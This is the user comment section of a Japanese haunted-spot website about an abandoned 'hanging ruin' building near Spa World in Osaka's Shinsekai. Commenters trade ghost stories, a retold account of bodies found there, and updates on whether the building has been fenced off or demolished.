                    <h2 id="chapter_review" class="spot_detail_title">首吊り廃墟のコメント</h2>
                    <p class="detail_text_p pwa_none">この心霊スポットについての質問、行ってみた報告、恐怖エピソードなど自由にコメントしていってください。</p>
                    <div class="obake_speech detail_text_p">
                        <img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_small.png" alt="コメントを募集するおばけの画像">
                        <p class="obake_speech_msg">
                            いつもありがとうございます！ちょっとした情報でも役立っています！
                        </p>
                    </div>
                    <div class="detail_content">
                        
        <div id="review">
            <div class="link_text">
                <p id="review_switch" class="before">コメントを書く</p>
                <div id="review_toggle"></div>
                <div class="ads_element ads_ghostmap_display">
            <!-- ghostmap_review -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-6111207468695734"
                 data-ad-slot="1957526958"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
            <div id="review_sort_select">
                <input type="radio" name="review_sort" id="review_sort_select1" value="1" checked>
                <label for="review_sort_select1">新しい順</label>
                <input type="radio" name="review_sort" id="review_sort_select2" value="2">
                <label for="review_sort_select2">古い順</label>
                    <input type="radio" name="review_sort" id="review_sort_select0" value="0">
                    <label for="review_sort_select0">評価順</label>
            </div>
            <div id="review_detail">
                <div id="review"><div id="review_no_65160" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2024/03/17(日) 18:01:31</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(65160)">
                            報告
                        </p>
            <p class="review_content_read">結局、誰かが所有してる物件だったんかねぇ。<br />
「殴り込み」の本読むと、近所の飲み屋の強面の兄さん（霊に詳しくて、飲み屋にも霊が出るとか、近くの公園でも自〇があったとか。後、新世界は土地が悪いとか言ってた）は、893が管理してる物件とか言ってて、廃墟に住み着いてた猫の餌やり婆さんは、そこは私の物件だから近づくなとか言ってて（まぁこれは猫にちょっかい出させないための嘘だろうが）</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(65160, 'good')">2</span></p></div><div id="review_reply_50" class="review_reply"></div><p id="review_reply_open_50" class="review_reply_open before" onclick="runReviewReply(1,262,50)">返信コメントを書く</p><div id="review_reply_comment_50" class="review_reply_comment"></div></div><div id="review_no_64153" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2024/01/18(木) 18:56:55</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(64153)">
                            報告
                        </p>
            <p class="review_content_read">今は、ビルかホテルになっております！</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(64153, 'good')">2</span></p></div><div id="review_reply_49" class="review_reply"></div><p id="review_reply_open_49" class="review_reply_open before" onclick="runReviewReply(1,262,49)">返信コメントを書く</p><div id="review_reply_comment_49" class="review_reply_comment"></div></div><div id="review_no_60437" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2023/07/11(火) 08:38:25</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(60437)">
                            報告
                        </p>
            <p class="review_content_read">ついに解体されたか・・・</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(60437, 'good')">4</span></p></div><div id="review_reply_48" class="review_reply"></div><p id="review_reply_open_48" class="review_reply_open before" onclick="runReviewReply(1,262,48)">返信コメントを書く</p><div id="review_reply_comment_48" class="review_reply_comment"></div></div><div id="review_no_59560" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2023/05/21(日) 21:08:07</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(59560)">
                            報告
                        </p>
            <p class="review_content_read">もう有りません。<br />
スパワールドと繋げて建物立ってました。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(59560, 'good')">3</span></p></div><div id="review_reply_47" class="review_reply"></div><p id="review_reply_open_47" class="review_reply_open before" onclick="runReviewReply(1,262,47)">返信コメントを書く</p><div id="review_reply_comment_47" class="review_reply_comment"></div></div><div id="review_no_55654" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2022/09/21(水) 22:02:53</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(55654)">
                            報告
                        </p>
            <p class="review_content_read">人が首を吊りやすい場所ってたまにありますよね。そういう波長のせいなのか、先客に引き寄せられてしまうのか、心が弱ってたり人生がうまくいっていないときにふらっと行きたくなるようなところ。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(55654, 'good')">8</span></p></div><div id="review_reply_46" class="review_reply"></div><p id="review_reply_open_46" class="review_reply_open before" onclick="runReviewReply(1,262,46)">返信コメントを書く</p><div id="review_reply_comment_46" class="review_reply_comment"></div></div><div id="review_no_41500" class="review_field"><p class="review_person">
                            <span class="review_name">探索レポートより移動 | 2021/01/03(日) 09:45:54</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(41500)">
                            報告
                        </p>
            <p class="review_content_read">自分が、友達とそこにいって、実際に入ったけど、まず感じたのは、空気が違うことでしたねー、あと、底で、ケータイで動画もとりました、2こも、とって、まあ、友達が帰ってから、その動画をみたら、白いモヤモヤみたいなやつがうってました、猫の小屋の近くに、それとカメラをアップした、瞬間に女の人の影が物影から、覗かれてることに、気づきました、その時に仮面ライダードライブのベルトもして入ったので、ベルトもおかしなことにシフトカー入れたら、おかしかったです、呪われたのかな？</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(41500, 'good')">14</span></p></div><div id="review_reply_44" class="review_reply"></div><p id="review_reply_open_44" class="review_reply_open before" onclick="runReviewReply(1,262,44)">返信コメントを書く</p><div id="review_reply_comment_44" class="review_reply_comment"></div></div><div id="review_no_41066" class="review_field"><p class="review_person">
                            <span class="review_name">探索レポートより移動 | 2021/01/01(金) 17:54:45</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(41066)">
                            報告
                        </p>
            <p class="review_content_read">友人5人で大阪を観光していたら、たまたま首吊り廃墟を見つけました。<br />
中に入ろうとしたら、友人が影をみてしまいました。<br />
怖くなりみんなで逃げました。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(41066, 'good')">12</span></p></div><div id="review_reply_43" class="review_reply"></div><p id="review_reply_open_43" class="review_reply_open before" onclick="runReviewReply(1,262,43)">返信コメントを書く</p><div id="review_reply_comment_43" class="review_reply_comment"></div></div><div id="review_no_38323" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2020/07/25(土) 23:00:48</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(38323)">
                            報告
                        </p>
            <p class="review_content_img"><a href="../img/review/20200725230048753.jpeg" target="_blank"><img loading="lazy" decoding="async" src="../img/review/thumb/20200725230048753.jpeg"></a></p><p class="review_content_read">Googleアースで見たら猫ちゃんがいたわ、何回も通ったことあるけど特に気にならなかったけどな〜</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(38323, 'good')">23</span></p></div><div id="review_reply_42" class="review_reply"><div id="review_no_38333" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2020/07/26(日) 08:47:52</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(38333)">
                            報告
                        </p>
            <p class="review_content_read">心スポにネコがいることは結構あります。youtubeとかを見ていても、人徳のある配信者だとネコが近くに寄って来て配信者を霊から守ってくれます。逆にネコを邪険に扱う配信者は、霊の祟りをモロに喰らってしまうので病気とか不幸になってしまいます。</p></div></div><p id="review_reply_open_42" class="review_reply_open before" onclick="runReviewReply(1,262,42)">返信コメントを書く</p><div id="review_reply_comment_42" class="review_reply_comment"></div></div><div id="review_no_34844" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2020/02/27(木) 20:03:57</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(34844)">
                            報告
                        </p>
            <p class="review_content_read">怖いですね。首吊り自殺したみなさん、どうか成仏してください。(｡-人-｡)</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(34844, 'good')">16</span></p></div><div id="review_reply_41" class="review_reply"></div><p id="review_reply_open_41" class="review_reply_open before" onclick="runReviewReply(1,262,41)">返信コメントを書く</p><div id="review_reply_comment_41" class="review_reply_comment"></div></div><div id="review_no_32943" class="review_field"><p class="review_person">
                            <span class="review_name">あなたのうしろに | 2019/11/22(金) 07:17:57</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(32943)">
                            報告
                        </p>
            <p class="review_content_img"><a href="../img/review/20191122071757688.jpeg" target="_blank"><img loading="lazy" decoding="async" src="../img/review/thumb/20191122071757688.jpeg"></a></p><p class="review_content_read">昨日行ってまいりました！<br />
今現在は、木に隠れていますが･･･。<br />
もう、解体してると思われます！</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(32943, 'good')">14</span></p></div><div id="review_reply_40" class="review_reply"></div><p id="review_reply_open_40" class="review_reply_open before" onclick="runReviewReply(1,262,40)">返信コメントを書く</p><div id="review_reply_comment_40" class="review_reply_comment"></div></div><div id="review_no_28688" class="review_field"><p class="review_person">
                            <span class="review_name">サラ・コナー | 2019/05/28(火) 23:19:35</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(28688)">
                            報告
                        </p>
            <p class="review_content_read">「信じられへん」<br />
（空耳アワー　ターミネーターより）</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(28688, 'good')">17</span></p></div><div id="review_reply_39" class="review_reply"></div><p id="review_reply_open_39" class="review_reply_open before" onclick="runReviewReply(1,262,39)">返信コメントを書く</p><div id="review_reply_comment_39" class="review_reply_comment"></div></div><div id="review_no_26244" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2019/03/16(土) 15:07:39</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(26244)">
                            報告
                        </p>
            <p class="review_content_read">心霊関係無く、建物自体が不気味で怖い。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(26244, 'good')">13</span></p></div><div id="review_reply_38" class="review_reply"></div><p id="review_reply_open_38" class="review_reply_open before" onclick="runReviewReply(1,262,38)">返信コメントを書く</p><div id="review_reply_comment_38" class="review_reply_comment"></div></div><div id="review_no_23584" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2018/08/25(土) 10:57:00</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(23584)">
                            報告
                        </p>
            <p class="review_content_read">怪談新耳袋で〜<br />
白骨死体の話を聞いた青年が〜<br />
<br />
違いますよ。<br />
白骨死体の話を聞いて取材に訪れたのが『新耳袋殴り込み』の関係者です。<br />
（詳しくは西日本編をご覧ください。Amazonプライムでも観られます。）<br />
<br />
カメラマンの方が廃墟を撮影するために来訪<br />
　↓<br />
1階で無数の靴と共にぶら下がる人形を見付けるも、<br />
仲間とともに、「学生の作った趣味の悪い前衛アートだな。」と思い後にする。<br />
　↓<br />
朝に自宅へ戻った仲間の1人が同棲中の彼女から、<br />
「夢の中であなたの携帯電話に着信があって、『早く俺を見付けて。』と訴えらた。」と聞かされる。<br />
　↓<br />
これはもしや、と思い現地を再訪して確認したところ、<br />
人形ではなく死体だったと分かり、警察へ通報する。<br />
　↓<br />
現場検証中の警官から、<br />
「1人目はスパワールドから見たと通報のあった3階の首吊り、<br />
　2人目は屋上に転がっていた白骨死体、<br />
　3人目が靴と共にぶら下がる今回の死体。」だと聞かされる。<br />
<br />
これが真相です。<br />
関係者から直に聞いた話なので間違いはないかと。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(23584, 'good')">34</span></p></div><div id="review_reply_37" class="review_reply"><div id="review_no_56237" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2022/10/16(日) 04:01:48</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(56237)">
                            報告
                        </p>
            <p class="review_content_read">この話で怖いのは<br />
死体の横に誰が何のために無数の靴をぶら下げたのかという点</p></div><div id="review_no_56239" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2022/10/16(日) 04:26:46</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(56239)">
                            報告
                        </p>
            <p class="review_content_read">それは悪魔を呼び出す儀式です</p></div></div><p id="review_reply_open_37" class="review_reply_open before" onclick="runReviewReply(1,262,37)">返信コメントを書く</p><div id="review_reply_comment_37" class="review_reply_comment"></div></div><div id="review_no_23004" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2018/08/11(土) 05:56:07</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(23004)">
                            報告
                        </p>
            <p class="review_content_read">もうねぇ～かなぁ建物</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(23004, 'good')">11</span></p></div><div id="review_reply_36" class="review_reply"></div><p id="review_reply_open_36" class="review_reply_open before" onclick="runReviewReply(1,262,36)">返信コメントを書く</p><div id="review_reply_comment_36" class="review_reply_comment"></div></div><div id="review_no_21307" class="review_field"><p class="review_person">
                            <span class="review_name">名もない剣士 | 2018/05/13(日) 09:11:46</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(21307)">
                            報告
                        </p>
            <p class="review_content_img"><a href="../img/review/20180513091146630.jpeg" target="_blank"><img loading="lazy" decoding="async" src="../img/review/thumb/20180513091146630.jpeg"></a></p><p class="review_content_read">今日見に行ったら工事してて、周りに白い大きな柵があった。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(21307, 'good')">16</span></p></div><div id="review_reply_34" class="review_reply"></div><p id="review_reply_open_34" class="review_reply_open before" onclick="runReviewReply(1,262,34)">返信コメントを書く</p><div id="review_reply_comment_34" class="review_reply_comment"></div></div><div id="review_no_20979" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2018/04/19(木) 18:36:50</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(20979)">
                            報告
                        </p>
            <p class="review_content_read">まだ立ってるよね？</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(20979, 'good')">13</span></p></div><div id="review_reply_32" class="review_reply"></div><p id="review_reply_open_32" class="review_reply_open before" onclick="runReviewReply(1,262,32)">返信コメントを書く</p><div id="review_reply_comment_32" class="review_reply_comment"></div></div><div id="review_no_18522" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/12/06(水) 07:10:24</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(18522)">
                            報告
                        </p>
            <p class="review_content_read">入った事あるょ</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(18522, 'good')">13</span></p></div><div id="review_reply_29" class="review_reply"></div><p id="review_reply_open_29" class="review_reply_open before" onclick="runReviewReply(1,262,29)">返信コメントを書く</p><div id="review_reply_comment_29" class="review_reply_comment"></div></div><div id="review_no_17799" class="review_field"><p class="review_person">
                            <span class="review_name">スパワールド | 2017/09/25(月) 17:59:11</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(17799)">
                            報告
                        </p>
            <p class="review_content_read">工事現場の黄色いフェンス？を立て掛けていて中に完全には入れなくしてあります。<br />
<br />
今現在でも首吊りビルはあります。壊す気配は全く有りません。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(17799, 'good')">18</span></p></div><div id="review_reply_28" class="review_reply"></div><p id="review_reply_open_28" class="review_reply_open before" onclick="runReviewReply(1,262,28)">返信コメントを書く</p><div id="review_reply_comment_28" class="review_reply_comment"></div></div><div id="review_no_16355" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/06/19(月) 22:37:18</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(16355)">
                            報告
                        </p>
            <p class="review_content_img"><a href="../img/review/20170619223718640.jpg" target="_blank"><img loading="lazy" decoding="async" src="../img/review/thumb/20170619223718640.jpg"></a></p><p class="review_content_read">画像間違えました</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(16355, 'good')">21</span></p></div><div id="review_reply_27" class="review_reply"></div><p id="review_reply_open_27" class="review_reply_open before" onclick="runReviewReply(1,262,27)">返信コメントを書く</p><div id="review_reply_comment_27" class="review_reply_comment"></div></div><div id="review_no_16354" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/06/19(月) 22:35:15</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(16354)">
                            報告
                        </p>
            <p class="review_content_read">今日行ってみましたが木が育ちすぎて見えにくくなりました。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(16354, 'good')">14</span></p></div><div id="review_reply_26" class="review_reply"></div><p id="review_reply_open_26" class="review_reply_open before" onclick="runReviewReply(1,262,26)">返信コメントを書く</p><div id="review_reply_comment_26" class="review_reply_comment"></div></div><div id="review_no_16045" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/05/28(日) 22:02:31</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(16045)">
                            報告
                        </p>
            <p class="review_content_read">行けないことはないが、人目がつく</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(16045, 'good')">12</span></p></div><div id="review_reply_25" class="review_reply"></div><p id="review_reply_open_25" class="review_reply_open before" onclick="runReviewReply(1,262,25)">返信コメントを書く</p><div id="review_reply_comment_25" class="review_reply_comment"></div></div><div id="review_no_15635" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/05/04(木) 17:54:41</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(15635)">
                            報告
                        </p>
            <p class="review_content_read">まさか！</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(15635, 'good')">12</span></p></div><div id="review_reply_24" class="review_reply"></div><p id="review_reply_open_24" class="review_reply_open before" onclick="runReviewReply(1,262,24)">返信コメントを書く</p><div id="review_reply_comment_24" class="review_reply_comment"></div></div><div id="review_no_14962" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/03/29(水) 15:59:39</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(14962)">
                            報告
                        </p>
            <p class="review_content_read">22番さん 入れるよー<br />
スパワールド大階段側の広場からなら行ける</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(14962, 'good')">12</span></p></div><div id="review_reply_23" class="review_reply"></div><p id="review_reply_open_23" class="review_reply_open before" onclick="runReviewReply(1,262,23)">返信コメントを書く</p><div id="review_reply_comment_23" class="review_reply_comment"></div></div><div id="review_no_14607" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2017/03/01(水) 22:10:36</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(14607)">
                            報告
                        </p>
            <p class="review_content_read">周りは居酒屋だらけで入れんよ</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(14607, 'good')">15</span></p></div><div id="review_reply_22" class="review_reply"></div><p id="review_reply_open_22" class="review_reply_open before" onclick="runReviewReply(1,262,22)">返信コメントを書く</p><div id="review_reply_comment_22" class="review_reply_comment"></div></div><div id="review_no_14495" class="review_field"><p class="review_person">
                            <span class="review_name">みつよ | 2017/02/20(月) 00:47:25</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(14495)">
                            報告
                        </p>
            <p class="review_content_read">✕ 階段<br />
〇 怪談</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(14495, 'good')">15</span></p></div><div id="review_reply_21" class="review_reply"></div><p id="review_reply_open_21" class="review_reply_open before" onclick="runReviewReply(1,262,21)">返信コメントを書く</p><div id="review_reply_comment_21" class="review_reply_comment"></div></div><div id="review_no_12551" class="review_field"><p class="review_person">
                            <span class="review_name">雲隠 | 2016/10/11(火) 00:32:40</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(12551)">
                            報告
                        </p>
            <p class="review_content_read">空き家とかも所有者がわからないと法律上取り壊せないからじゃないですか。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(12551, 'good')">14</span></p></div><div id="review_reply_20" class="review_reply"></div><p id="review_reply_open_20" class="review_reply_open before" onclick="runReviewReply(1,262,20)">返信コメントを書く</p><div id="review_reply_comment_20" class="review_reply_comment"></div></div><div id="review_no_11561" class="review_field"><p class="review_person">
                            <span class="review_name">つこ | 2016/09/02(金) 10:52:03</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(11561)">
                            報告
                        </p>
            <p class="review_content_read">まだあるんですね！どっかで見た事あると思ったらスパワールドから見えてたやつ！<br />
私は勝手にフェスティバルゲートを解体している途中だと思ってました(^^;</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(11561, 'good')">17</span></p></div><div id="review_reply_19" class="review_reply"></div><p id="review_reply_open_19" class="review_reply_open before" onclick="runReviewReply(1,262,19)">返信コメントを書く</p><div id="review_reply_comment_19" class="review_reply_comment"></div></div><div id="review_no_11531" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2016/08/31(水) 18:21:07</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(11531)">
                            報告
                        </p>
            <p class="review_content_read">最近見に行ってみたがまだ存在してるのね。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(11531, 'good')">13</span></p></div><div id="review_reply_18" class="review_reply"></div><p id="review_reply_open_18" class="review_reply_open before" onclick="runReviewReply(1,262,18)">返信コメントを書く</p><div id="review_reply_comment_18" class="review_reply_comment"></div></div><div id="review_no_10253" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2016/07/05(火) 07:26:16</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(10253)">
                            報告
                        </p>
            <p class="review_content_read">火事でもあったの？なぜ放置されてるのか、不気味やわ。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(10253, 'good')">20</span></p></div><div id="review_reply_17" class="review_reply"></div><p id="review_reply_open_17" class="review_reply_open before" onclick="runReviewReply(1,262,17)">返信コメントを書く</p><div id="review_reply_comment_17" class="review_reply_comment"></div></div><div id="review_no_8148" class="review_field"><p class="review_person">
                            <span class="review_name">鎧蜘蛛 | 2016/03/08(火) 01:42:21</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(8148)">
                            報告
                        </p>
            <p class="review_content_read">■話題が出て、気になったもので色々調べているとここにたどり着きました。記事を書いてくださった方ありざとうございます</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(8148, 'good')">15</span></p></div><div id="review_reply_16" class="review_reply"></div><p id="review_reply_open_16" class="review_reply_open before" onclick="runReviewReply(1,262,16)">返信コメントを書く</p><div id="review_reply_comment_16" class="review_reply_comment"></div></div><div id="review_no_7304" class="review_field"><p class="review_person">
                            <span class="review_name">おいおいおいお | 2016/01/21(木) 16:41:22</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(7304)">
                            報告
                        </p>
            <p class="review_content_read">影で悪口はいけませんよー。心で思ってなさい。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(7304, 'good')">13</span></p></div><div id="review_reply_14" class="review_reply"></div><p id="review_reply_open_14" class="review_reply_open before" onclick="runReviewReply(1,262,14)">返信コメントを書く</p><div id="review_reply_comment_14" class="review_reply_comment"></div></div><div id="review_no_5678" class="review_field"><p class="review_person">
                            <span class="review_name">結 | 2015/07/24(金) 15:50:14</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(5678)">
                            報告
                        </p>
            <p class="review_content_img"><a href="../img/review/12621320150724155014.jpg" target="_blank"><img loading="lazy" decoding="async" src="../img/review/thumb/12621320150724155014.jpg"></a></p><p class="review_content_read">先日行ってきました(昼間)<br />
最初は見つからなかったんですけど、スパワールドの大階段から見たら、<br />
スパワールドの目の前にあるんですね<br />
入口付近はホームレスのおうちになってました。<br />
吊るされてたスニーカーとかは全部撤去されてます。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(5678, 'good')">23</span></p></div><div id="review_reply_13" class="review_reply"></div><p id="review_reply_open_13" class="review_reply_open before" onclick="runReviewReply(1,262,13)">返信コメントを書く</p><div id="review_reply_comment_13" class="review_reply_comment"></div></div><div id="review_no_4163" class="review_field"><p class="review_person">
                            <span class="review_name">東小誰か | 2015/04/07(火) 12:47:15</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(4163)">
                            報告
                        </p>
            <p class="review_content_read">嘘の話うのみにしない方が良いよ～～</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(4163, 'good')">14</span></p></div><div id="review_reply_12" class="review_reply"><div id="review_no_31753" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2019/09/21(土) 06:49:04</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(31753)">
                            報告
                        </p>
            <p class="review_content_read">これ多分ホンマやでワイ見たもん</p></div></div><p id="review_reply_open_12" class="review_reply_open before" onclick="runReviewReply(1,262,12)">返信コメントを書く</p><div id="review_reply_comment_12" class="review_reply_comment"></div></div><div id="review_no_4162" class="review_field"><p class="review_person">
                            <span class="review_name">東小誰か | 2015/04/07(火) 12:44:26</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(4162)">
                            報告
                        </p>
            <p class="review_content_read">悪口言わない方が良いよ～～</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(4162, 'good')">15</span></p></div><div id="review_reply_11" class="review_reply"></div><p id="review_reply_open_11" class="review_reply_open before" onclick="runReviewReply(1,262,11)">返信コメントを書く</p><div id="review_reply_comment_11" class="review_reply_comment"></div></div><div id="review_no_4161" class="review_field"><p class="review_person">
                            <span class="review_name">東小誰か | 2015/04/07(火) 12:43:17</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(4161)">
                            報告
                        </p>
            <p class="review_content_read">同じクラスになりたく無いわ～～</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(4161, 'good')">15</span></p></div><div id="review_reply_10" class="review_reply"></div><p id="review_reply_open_10" class="review_reply_open before" onclick="runReviewReply(1,262,10)">返信コメントを書く</p><div id="review_reply_comment_10" class="review_reply_comment"></div></div><div id="review_no_4160" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2015/04/07(火) 12:39:35</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(4160)">
                            報告
                        </p>
            <p class="review_content_read">お前、誰？</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(4160, 'good')">11</span></p></div><div id="review_reply_9" class="review_reply"></div><p id="review_reply_open_9" class="review_reply_open before" onclick="runReviewReply(1,262,9)">返信コメントを書く</p><div id="review_reply_comment_9" class="review_reply_comment"></div></div><div id="review_no_3951" class="review_field"><p class="review_person">
                            <span class="review_name">やち | 2015/03/23(月) 15:34:20</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(3951)">
                            報告
                        </p>
            <p class="review_content_read">新耳に載ってたっけ？忘れた。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(3951, 'good')">11</span></p></div><div id="review_reply_7" class="review_reply"></div><p id="review_reply_open_7" class="review_reply_open before" onclick="runReviewReply(1,262,7)">返信コメントを書く</p><div id="review_reply_comment_7" class="review_reply_comment"></div></div><div id="review_no_3410" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2015/01/27(火) 20:02:05</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(3410)">
                            報告
                        </p>
            <p class="review_content_read">おすすめの廃墟スポット教えてください</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(3410, 'good')">11</span></p></div><div id="review_reply_6" class="review_reply"></div><p id="review_reply_open_6" class="review_reply_open before" onclick="runReviewReply(1,262,6)">返信コメントを書く</p><div id="review_reply_comment_6" class="review_reply_comment"></div></div><div id="review_no_2555" class="review_field"><p class="review_person">
                            <span class="review_name">にゅちんこ | 2014/11/15(土) 03:37:49</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(2555)">
                            報告
                        </p>
            <p class="review_content_read">新世界に住んで３年❗知らなかった⁉まだあるかな⁉今パチ屋工事してるけど</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(2555, 'good')">12</span></p></div><div id="review_reply_5" class="review_reply"></div><p id="review_reply_open_5" class="review_reply_open before" onclick="runReviewReply(1,262,5)">返信コメントを書く</p><div id="review_reply_comment_5" class="review_reply_comment"></div></div><div id="review_no_2512" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2014/11/04(火) 19:04:18</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(2512)">
                            報告
                        </p>
            <p class="review_content_read">この話、確か友達から聞いたなぁ…<br />
友達から聞いた内容がここに書かれてる内容と酷似してるんだが…もしかしてあの人このサイトみてそのまま話したのか…</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(2512, 'good')">17</span></p></div><div id="review_reply_4" class="review_reply"></div><p id="review_reply_open_4" class="review_reply_open before" onclick="runReviewReply(1,262,4)">返信コメントを書く</p><div id="review_reply_comment_4" class="review_reply_comment"></div></div><div id="review_no_2019" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2014/09/04(木) 16:36:50</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(2019)">
                            報告
                        </p>
